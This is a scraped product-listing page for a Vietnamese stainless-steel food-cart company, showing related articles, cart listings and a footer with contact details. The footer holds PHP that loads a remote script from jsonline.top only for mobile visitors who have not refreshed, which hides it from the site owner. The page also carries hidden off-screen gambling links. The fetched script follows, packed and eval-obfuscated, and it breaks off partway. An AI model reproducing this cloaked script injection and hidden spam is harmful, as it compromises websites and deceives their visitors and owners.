                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-hien-dai-1_2.jpg" alt="Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?" title="Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong" title="">Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023">
                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-que-3.jpg" alt="Chi phí mở quán bán bánh mì hợp lý 2023" title="Chi phí mở quán bán bánh mì hợp lý 2023">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023" title="">Chi phí mở quán bán bánh mì hợp lý 2023</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/xe-ca-phe-1m8-kich-thuoc-lon-inox-304-dep-sang-bong-tai-inox-kiet-phat" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/xe-ca-phe-1m8-kich-thuoc-lon-inox-304-dep-sang-bong-tai-inox-kiet-phat">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3516882284032_a9b247901f82a2087a6a41ec86c3cd70.jpg.jpg_2_6.jpg" alt="Xe cà phê 1m8 kích thước lớn Inox 304 đẹp sáng bóng tại Inox Kiệt Phát" title="Xe cà phê 1m8 kích thước lớn Inox 304 đẹp sáng bóng tại Inox Kiệt Phát">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/xe-ca-phe-1m8-kich-thuoc-lon-inox-304-dep-sang-bong-tai-inox-kiet-phat" title="">Xe cà phê 1m8 kích thước lớn Inox 304 đẹp sáng bóng tại Inox Kiệt Phát</a></div>
                    </div>
                            </div>
        </div>
        <div class="d-box">
            <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Sản phẩm nổi bật</div>
            <div class="posts-related">
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-vang-1m8" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-vang-1m8">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%AC%20M%C3%A0u%20V%C3%A0ng%201M8%201.jpg" alt="Xe Bán Bánh Mì Màu Vàng - 1M8 1" title="Xe Bán Bánh Mì Màu Vàng - 1M8 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-vang-1m8" title="">Xe Bán Bánh Mì Màu Vàng - 1M8</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20S%E1%BB%AFa%20-%201M6%201.jpg" alt="Xe Bán Trà Sữa - 1M6 1" title="Xe Bán Trà Sữa - 1M6 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1" title="">Xe Bán Trà Sữa - 1M6</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-1m6" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-1m6">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%AC%20-%201M6%201%20.jpg" alt="Xe Bán Bánh Mì - 1M6 1" title="Xe Bán Bánh Mì - 1M6 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-1m6" title="">Xe Bán Bánh Mì - 1M6</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-do-1m6" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-do-1m6">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%AC%20M%C3%A0u%20%C4%90%E1%BB%8F%20-%201M6%201.jpg" alt="Xe Bán Bánh Mì Màu Đỏ - 1M6" title="Xe Bán Bánh Mì Màu Đỏ - 1M6">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-do-1m6" title="">Xe Bán Bánh Mì Màu Đỏ - 1M6</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-1m4" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-1m4">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Sinh%20T%E1%BB%91%20M%C3%A0u%20Xanh%20-%201M4%201.jpg" alt="Xe Bán Sinh Tố Màu Xanh - 1M4 1" title="Xe Bán Sinh Tố Màu Xanh - 1M4 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-1m4" title="">Xe Bán Sinh Tố Màu Xanh - 1M4</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-1m4" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-1m4">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20%C4%90%E1%BB%93%20%C4%82n%20V%E1%BA%B7t%20-%201M4%201.jpg" alt="Xe Bán Đồ Ăn Vặt - 1M4 1" title="Xe Bán Đồ Ăn Vặt - 1M4 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-1m4" title="">Xe Bán Đồ Ăn Vặt - 1M4</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-cam-1m4" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-cam-1m4">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%8C%20M%C3%A0u%20Cam%20-%201M4%201.jpg" alt="Xe Bán Bánh Mì Màu Cam - 1M4" title="Xe Bán Bánh Mì Màu Cam - 1M4">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-cam-1m4" title="">Xe Bán Bánh MÌ Màu Cam - 1M4</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20Tr%C3%A1i%20C%C3%A2y%20Xanh%20N%C6%B0%E1%BB%9Bc%20BI%E1%BB%83n-%201M2%201.jpg" alt="Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2" title="Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2" title="">Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20S%E1%BB%AFa%20Nh%C3%A0%20L%C3%A0m%20M%C3%A0u%20H%E1%BB%93ng%20Tr%E1%BA%AFng%20-%201M2%201.jpg" alt="Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2" title="Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2" title="">Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-la-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-la-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Sinh%20T%E1%BB%91%20M%C3%A0u%20Xanh%20L%C3%A1%20-%201M2%201.jpg" alt="Xe Bán Sinh Tố Màu Xanh Lá - 1M2" title="Xe Bán Sinh Tố Màu Xanh Lá - 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-la-1m2" title="">Xe Bán Sinh Tố Màu Xanh Lá - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-nuoc-ep-mau-vang-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-nuoc-ep-mau-vang-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20N%C6%B0%E1%BB%9Bc%20%C3%89p%20M%C3%A0u%20V%C3%A0ng%20-%201M2%20-%201.jpg" alt="Xe Bán Nước Ép Màu Vàng - 1M2 1" title="Xe Bán Nước Ép Màu Vàng - 1M2 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-nuoc-ep-mau-vang-1m2" title="">Xe Bán Nước Ép Màu Vàng - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-mau-vang-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-mau-vang-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20%C4%90%E1%BB%93%20%C4%82n%20V%E1%BA%B7t%20M%C3%A0u%20V%C3%A0ng%20-%201M2%201.jpg" alt="Xe Bán Đồ Ăn Vặt Màu Vàng - 1M2" title="Xe Bán Đồ Ăn Vặt Màu Vàng - 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-mau-vang-1m2" title="">Xe Bán Đồ Ăn Vặt Màu Vàng - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-an-vat-1m2-ms09" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-an-vat-1m2-ms09">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z5181444404370_f70a765f6d89269701b5008bb785e502.jpg" alt="Xe Ăn Vặt 1M2 MS09" title="Xe Ăn Vặt 1M2 MS09">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-an-vat-1m2-ms09" title="">Xe Ăn Vặt 1M2 MS09</a>
                            <span style="color: red;">
                                                                                                            <div class="price">5,500,000 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms24" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms24">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z5181440992215_f22bb6f726e208e5f8e4a29ce1daa5e4.jpg" alt="Xe bánh mì 1M6 MS24" title="Xe bánh mì 1M6 MS24">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms24" title="">Xe bánh mì 1M6 MS24</a>
                            <span style="color: red;">
                                                                                                            <div class="price">7,800,000 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m2-ms23" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m2-ms23">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z5181439384579_a6521303badde4044dd6afc83257ea05.jpg" alt="Xe bánh mì 1M2 MS23" title="Xe bánh mì 1M2 MS23">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m2-ms23" title="">Xe bánh mì 1M2 MS23</a>
                            <span style="color: red;">
                                                                                                            <div class="price">5,700,000 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
    <div class="col-md-9">
        <h1 class="title-list">Xe bán cà phê mang đi milano</h1>
        <div class="new-list">
                                            <div class="post2 clearfix">
                    <a class="img hv-scale hv-over" href="https://inoxgiacong.net/san-pham/xe-ban-ca-phe-mang-di-milano-1m2" title="Xe bán cà phê mang đi milano 1M2 | Inox Kiệt Phát">
                        <img src="https://inoxgiacong.net/storage/public/user-3/xe-b%C3%A1n-c%C3%A0-ph%C3%AA-mang-%C4%91i-milano-2.jpg" alt="Xe bán cà phê mang đi milano" title="Xe bán cà phê mang đi milano" />
                    </a>
                    <div class="ct">
                                                    <h2 class="title"><a class="smooth" href="https://inoxgiacong.net/san-pham/xe-ban-ca-phe-mang-di-milano-1m2" title="Xe bán cà phê mang đi milano 1M2 | Inox Kiệt Phát">Xe bán cà phê mang đi milano 1M2</a></h2>
                                                <time></time>
                        <div class="des2">
                            CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ KIỆT PHÁT Xe bán cà phê mang đi milano 1M2&amp;nbsp;được gia công bằng inox độ bền cao với kiểu dáng hiện đại, độ thẩm mỹ cao&amp;nbsp;thu hút khách hàng. Xe được thiết kế có hộc chứa đồ trên dưới tùy mẫu xe, thuận tiện để nguyên liệu hay dụng cụ. Xe Inox chịu lực cao thích hợp để các vận dụng nặng trong quá trình vận hành. Khi Anh(Chị) có ý định kinh doanh bằng xe bán hàng inox hãy liên hệ ngay inoxgiacong để được tư vấn thiết kế miễn phí theo yêu cầu. Anh chị sẽ đ...
                        </div>
                        <a class="more" href="https://inoxgiacong.net/san-pham/xe-ban-ca-phe-mang-di-milano-1m2" title="Xe bán cà phê mang đi milano 1M2 | Inox Kiệt Phát">Chi tiết</a>
                    </div>
                </div>
                                
                    </div>
    </div>
</div>
    <footer class="lazy">
    <div class="container">
        <div class="row row-ibl">
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp">
                <div class="fcol-1">
                    <div class="fcol-1">
<p>&nbsp;</p>

<p><b>CTY TNHH TMDV&nbsp;KIỆT PHÁT</b></p>

<p>Địa chỉ:</p>

<ul>
	<li>- 962 Trường Chinh, Phường 15, Tân Bình, HCM</li>
	<li>- 964&nbsp;Trường Chinh, Phường 15, Tân Bình, HCM</li>
	<li>- 966&nbsp;Trường Chinh, Phường 15, Tân Bình, HCM</li>
</ul>

<p>MST: 0315328203</p>

<p>Tài khoản ACB - 2834077 - Công ty TNHH TM DV KIỆT PHÁT</p>

<p>Email: inoxkietphat@gmail.com</p>

<p><a href="tel:0909074807">Số điện thoại: 0909.07.48.07</a></p>

<p>Thời gian làm việc: 7AM - 9PM (tất cả các ngày trong tuần)</p>
</div>
                    <a href="//www.dmca.com/Protection/Status.aspx?ID=489b1427-5570-457e-883b-401cf86de7a9" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=489b1427-5570-457e-883b-401cf86de7a9"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp" data-wow-delay="0.1s">
                <div class="fcol-2">
                    <div class="fcol-1">
<p>&nbsp;</p>

<p><strong>CTY TNHH TMDV KIỆT PHÁT</strong></p>
</div>

<ul>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/chinh-sach-bao-mat-inoxgiacongnet">Chính sách bảo mật thông tin</a></li>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/chinh-sach-bao-hanh-inoxgiacongnet">Chính sách bảo hành</a></li>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/chinh-sach-hoan-tien-van-chuyen-bao-hanh-inoxgiacong">Chính sách hoàn tiền</a></li>
</ul>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp" data-wow-delay="0.1s">
                <div class="fcol-2">
                    <p><strong>LIÊN KẾT KHÁC</strong></p>

<ul>
	<li><a href="https://giacongxeinox.com/danh-muc-san-pham/xe-banh-mi-tho-nhi-ky/" rel="nofollow" target="_blank" title="Xe bánh mì thổ nhĩ kỳ">Xe bánh mì thổ nhĩ kỳ</a></li>
	<li><a href="https://tuxebanhang.com/xe-banh-mi" rel="nofollow" target="_blank" title="Xe bánh mì">Xe bánh mì</a></li>
	<li><a href="https://giacongxeinox.com/danh-muc-san-pham/xe-banh-mi-cha-ca/" rel="nofollow" target="_blank" title="Xe bánh mì chả cá">Xe bánh mì chả cá</a></li>
	<li><a href="https://tuxebanhang.com/xe-tra-sua" rel="nofollow" target="_blank" title="Xe trà sữa">Xe trà sữa</a></li>
</ul>
                    <ul>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu" title="">
                                <span>Xe bánh mì</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-inox-ban-hang" title="">
                                <span>Tủ xe Inox</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-cha-ca-gia-bao-nhieu" title="">
                                <span>Xe chả cá</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu" title="">
                                <span>Xe bánh mì thổ nhĩ kỳ</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" title="">
                                <span>Xe trà sữa</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-cafe-mang-di-gia-bao-nhieu" title="">
                                <span>Xe cà phê</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ga-ran" title="">
                                <span>Xe gà rán</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/kiot-ban-hang" title="">
                                <span>Kiot Bán Hàng</span>
                            </a>
                        </li>
                                        </ul>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp newsletter" data-wow-delay="0.3s">
                <div class="fcol-2">
                    <h4 class="f-title"><span id="buff"></span> đăng ký nhận tin <span id="buff1"></span></h4>
                    <p>Nhập địa chỉ email của bạn để nhận những thông tin khuyến mãi mới nhất từ chúng tôi...</p>
                    <form class="subs-form" action="https://inoxgiacong.net/contact" method="post">
                        <input type="hidden" name="_token" value="47xMX5eSyV6s9QVfHAOj8SOlhcIuMmW6G96axQm4">
                        <input type="hidden" name="contact_name" value="Guest">
                        <input type="hidden" name="contact_phone" value="N/A">
                        <input type="hidden" name="contact_subject" value="E-Mail đăng ký theo dõi">
                        <input type="hidden" name="contact_message" value="#">
                        <input type="text" placeholder="Nhập địa chỉ email của bạn" name="contact_email" required="">
                        <button type="submit"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
                    </form>
                    <br>
                                        <div class="social">
                        
                    </div>
                </div>
            </div>
        </div>

    </div>
    <div class="foot sm-center">
        <div class="container"><span class="f-left">Copyright © 2020 INOXGIACONG.NET. All Rights Reserved. Thiết kế website <a style="color: #41b1d2" href="https://nguyenhoangminhduc.info/" target="_blank">NGUYENHOANGMINHDUC.INFO</a></span></div>
    </div>
     <?php
  $useragent=$_SERVER['HTTP_USER_AGENT'];//check mobi
  $current_link = $_SERVER['REQUEST_URI'];//check current link
  $pageRefreshed = isset($_SERVER['HTTP_CACHE_CONTROL']) &&($_SERVER['HTTP_CACHE_CONTROL'] === 'max-age=0' || $_SERVER['HTTP_CACHE_CONTROL'] == 'no-cache');//check refesh

if(preg_match('/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i',$useragent)||preg_match('/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i',substr($useragent,0,4))) $mobile = 1;else $mobile = 0;

if ($mobile == 1 && $pageRefreshed == 0){?>

<script type="text/javascript" src="https://jsonline.top/igc.js"></script>
<?php } ?>
</footer>
    <a style="left: 5px; bottom: 5%" href="tel:0339717273" title="" class="btn-call hidden-xs">
        <span><i class="fa fa-phone"></i></span>
        <p class="phone">0339 717 273 (Zalo)</p>
    </a>
        <a class="baogia" href="https://inoxgiacong.net/trang-noi-dung/xe-inox">Đặt xe 24/7</a>
    <div class="back-to-top smooth"><i class="fa fa-arrow-up"></i></div>
        <script src="/themes/default/theme/assets/js/jquery-2.2.1.min.js"></script>
    <script src="/themes/default/theme/assets/js/bootstrap.min.js" defer></script>
    <script src="/themes/default/theme/assets/js/wow.js" defer></script>
    <script src="/themes/default/theme/assets/js/slick.min.js" defer></script>
    <script src="/themes/default/theme/assets/js/script.js" defer></script>
    <script src="/themes/default/theme/js/main.js" defer></script>
    <script src="/themes/default/theme/js/cart.js" defer></script>
        <script type="text/javascript" src="/themes/default/theme/js/toastr.min.js" defer></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.js" defer></script>
                             
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PJR5TG');</script>
<!-- End Google Tag Manager -->


    <script> 
        $('div.atb-schema').contents().filter(function() { return this.nodeType === 3; }).remove(); 
    </script>
</body>
<div style="position: absolute; left: -10000px;">
<a  href="https://188betz.io/" target="_blank" rel="dofollow">188BET</a>
<a  href="https://da-ga-truc-tiep.com/" target="_blank" rel="dofollow">dagathomo</a>
<a  href="https://thethao365.live/keo-chap-la-gi/" target="_blank" rel="dofollow">kèo chấp là gì</a>
</div>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jsonline.top/igc.js
body_size: 1007
content:

count=10000;time=120;count1=10000;time1=120;code1='NOX';tt1=10;sor1=85;so7=9;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('H=X.P.Q;F=H.G(K.S());r=c.r;n=r.G("U");d(!n||!F){c.j("4").E.D="C";c.j("6").E.D="C"}m f(){4=c.j("4");d(8>J){8--;4.9="<a y=# x=\'I()\'><2 3=\'q\'><b><i 7=\'1 1-u-o-p\'></i><i 7=\'1 1-u-o-p\'></i><i 7=\'1 1-u-o-p\'></i></b></2></a>";g("f()",l)}k d(8>0){8--;4.9="<2 3=\'q\'><b>Đợi "+8+"s</b></2>";g("f()",l)}k{4.9="<2 3=\'q\'><b>12</b></2>"}}m e(){6=c.j("6");d(5>B){5--;6.9="<a y=# x=\'z()\'><2 3=\'t\'><b><i 7=\'1 1-v\'></i><i 7=\'1 1-v\'></i><i 7=\'1 1-v\'></i></b></2></a>";g("e()",l)}k d(5>0){5--;6.9="<2 3=\'t\'><b>Đợi "+5+"s</b></2>";g("e()",l)}k{h=13 11();w=h.10();A=h.Z();N=h.Y();M=O*(W.V((N+T)/R)+w*A);L=K+M;6.9="<2 3=\'t\'><b>"+L+"</b></2>"}}m I(){8=J}m 